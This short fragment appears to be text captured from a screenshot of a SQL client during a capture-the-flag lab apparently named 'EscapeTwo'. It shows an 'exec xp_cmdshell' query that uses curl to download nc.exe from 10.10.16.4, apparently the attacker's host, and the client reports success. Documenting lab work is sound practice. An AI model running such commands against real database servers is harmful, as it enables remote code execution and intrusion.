 EscapeTwo 运行 停止
1 exec xp_cmdshell "curl http://10.10.16.4/nc.exe -o nc.exe";
2
信息 摘要 结果 1
exec xp_cmdshell "curl http://10.10.16.4/nc.exe -o nc.exe";
> OK
> 查询时间: 2.625s